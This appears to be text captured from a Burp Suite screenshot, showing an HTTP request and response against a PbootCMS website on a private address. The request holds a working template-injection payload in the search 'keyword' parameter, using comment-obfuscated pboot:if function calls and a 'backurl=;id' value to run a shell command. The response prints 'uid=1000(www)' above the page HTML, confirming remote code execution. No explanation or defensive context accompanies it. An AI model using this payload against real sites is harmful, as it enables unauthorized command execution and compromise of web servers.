 Send
Cancel
Targe
Request
Pretty
Raw
Hex
\n
1 GET /index.php/keyword?keyword=
}{pboot:if((get_lg/*suanve-*/())/**/(get_backurl/*suanve-*/()))}123321suanve{/pboot:if}&backurl=;id HTTP/1.1
2 Host: 192.168.37.146
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
6 Referer: http://192.168.37.146/?case/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: lg=system; PbootSystem=sd70b0i643aj09di9q9142s12q
10 Connection: close
11
12
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Oct 2022 03:07:18 GMT
3 Server: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
4 X-UA-Compatible: IE=edge,chrome=1
5 X-Powered-By: PbootCMS
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 8233
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13
14 uid=1000(www) gid=1000(www) groups=1000(www)
15 <!doctype html>
16 <html lang="zh">
17 <head>
18 <meta charset="utf-8">
19 <title>
搜索结果-
</title>
20 <meta name="keywords" content="">
21 <meta name="description" content="">
22 <meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
23 <link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
24 <link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
25 <link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
26 <link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
27 <link rel="stylesheet" href="/template/default/css/animate.css">
28 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
29 <script src="/template/default/js/jquery-1.12.4.min.js" >
</script>
30 </head>
31 <body>
32
33 <!-- 头部导航 -->
34 <nav class="navbar navbar-light bg-light fixed-top navbar-expand-lg shadow-sm">
35 <div class="container">
36 <a class="navbar-brand my-1" href="/">
37 <img src="/static/images/logo.png" class="logo-sm-height" height="50">
38 </a>
39
40 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav"
aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
41 <span class="navbar-toggler-icon">
</span>
42 </button>
43
44 <div class="collapse navbar-collapse justify-content-end" id="navbarNav">
45 <ul class="navbar-nav">
46 <li class="nav-item ">
Search...
0 matches